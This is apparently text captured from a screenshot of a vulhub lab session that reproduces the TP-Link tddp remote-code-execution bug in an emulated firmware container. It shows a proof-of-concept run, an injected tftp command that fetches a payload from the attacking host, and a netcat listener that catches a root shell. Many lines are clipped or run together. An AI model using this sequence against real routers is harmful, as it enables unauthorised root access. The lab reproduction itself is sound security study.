 root@249110c6b39b: ~
wsxk@ubuntu:~/Desktop/IoT-vulhub-master/TP-Link/tddp-rce$ do
system /bin/bash
root@249110c6b39b:~# ls
mages run.sh squashfs-root.tar.gz tools
root@249110c6b39b:~# nc -lvnp 1337
istening on [any] 1337 ...
onnect to [192.168.2.1] from (UNKNOWN) [192.168.2.2] 48692
id=0(root) gid=0(root) groups=0(root)
oot@249110c6b39b:~#
root@249110c6b39b: ~
wsxk@ubuntu:~/Desktop$ docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORT
249110c6b39b tddp-rce_system-emu "/bin/sh -c ./run.sh" About a minute ago Up About a minute 0.0.
wsxk@ubuntu:~/Desktop$ docker exec -it tplink_system /bin/bash
Error response from daemon: No such container: tplink_system
wsxk@ubuntu:~/Desktop$ docker exec -it tplink-system /bin/bash
root@249110c6b39b:~# python2 tools/poc.py 192.168.2.2 /exe_nc
wsxk@ubuntu: ~/Desktop/IoT-vulhub-master/TP-Link/tddp-rce
tplink-system | root@192.168.2.1's password:
squashfs-root.tar.gz 100% 17MB 3.5MB/s 00:05
tplink-system | root@debian-armhf:~# tar xzf squashfs-root.tar.gz && rm squashfs-root.tar.gz
oc ./squashfs-root/procbian-armhf:~# mount -o bind /dev ./squashfs-root/dev && mount -t proc /pr
lslink-system | root@debian-armhf:~# scp -r root@192.168.2.1:/root/tools /root/squashfs-root/too
tplink-system | root@192.168.2.1's password:
gdbserver 100% 1889KB 1.8MB/s 00:00
msf 100% 256 0.3KB/s 00:00
poc.py 100% 1000 1.0KB/s 00:00
exe_nc 100% 75 0.1KB/s 00:00
busybox 100% 1177KB 1.2MB/s 00:00
tplink-system | root@debian-armhf:~# chroot squashfs-root/ sh
tplink-system |
tplink-system |
tplink-system | BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) built-in shell (ash)
tplink-system | Enter 'help' for a list of built-in commands.
tplink-system |
tplink-system | / # tddp task start
tplink-system | [tddp_taskEntry():151] tddp task start
tplink-system | callback username
tplink-system | callback password
tplink-system | [tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
tplink-system | [tddp_execCmd():72] cmd: cd /tmp;tftp -gr /exe_nc 192.168.2.1 &
Trash
Other Locations